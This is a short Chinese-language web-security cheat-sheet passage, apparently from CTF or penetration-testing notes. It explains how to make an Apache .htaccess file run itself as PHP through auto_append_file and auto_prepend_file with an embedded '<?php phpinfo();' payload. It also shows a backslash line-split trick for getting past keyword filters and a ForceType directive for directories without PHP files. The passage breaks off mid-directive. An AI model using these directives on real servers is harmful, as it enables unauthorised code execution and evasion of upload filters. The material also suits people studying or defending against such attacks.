 htaccess把自己指定当做 php文件处理
当前目录下有php文件
1 php_value auto_append_file .htaccess
2 #<?php phpinfo();
对于有过滤的情况我们前面说了可以使用\号
1 php_value auto_prepend_fi\
2 le .htaccess
3 #<?php phpinfo();
当前目录下无php文件
重点：需要先设置允许可访问 .htaccess 文件
1 <Files .htaccess>
2 //ForceType application/x-httpd-php